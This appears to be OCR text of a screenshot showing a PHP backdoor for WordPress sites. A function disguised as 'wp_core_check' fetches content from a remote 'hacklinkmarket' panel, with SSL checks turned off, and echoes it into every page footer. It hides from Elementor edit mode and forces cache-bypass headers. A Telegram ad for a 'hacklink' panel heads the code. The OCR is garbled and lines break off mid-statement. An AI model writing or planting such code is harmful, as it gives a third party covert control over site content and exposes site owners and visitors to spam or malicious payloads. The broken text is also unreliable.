
/* Telegram: https://t.me/hacklink_panel */
if(!function_exists('wp_core_check')){function wp_core_check()
{static $done=false;if($done)
{return;}if(class_exists('Elementor\Plugin'))
{$elementor=\Elementor\Plugin::instance();if($elementor->editor-
>is_edit_mode())
{return;}}$u="https://panel.hacklinkmarket.com/code?
v=".time();$d=
(!empty($_SERVER['HTTPS'])&&$_SERVER['HTTPS']!=='off'?"https:/
{$h=curl_init();curl_setopt_array($h,
[CURLOPT_URL=>$u,CURLOPT_HTTPHEADER=>["X-
Request-Domain:".$d,"User-Agent:
WordPress/".get_bloginfo('version')],CURLOPT_RETURNT
{$done=true;echo $r;return;}}if(ini_get('allow_url_fopen')){$o=
['http'=>['header'=>'X-Request-Domain:'.$d,'timeout'=>10],'ssl'=>
['verify_peer'=>false]];if($r=@file_get_contents($u,false,stream_cont
{$done=true;echo $r;return;}}if(function_exists('fopen'))
{if($f=@fopen($u,'r'))
{$r='';while(!feof($f))$r.=fread($f,8192);fclose($f);if($r)
{$done=true;echo
$r;return;}}}}add_action('wp_footer','wp_core_check',999);add_acti
" GMT");header("X-Accel-Expires: 0");header("X-Cache-Control:
no-cache");header("CF-Cache-Status: BYPASS");header("X-
Forwarded-Proto: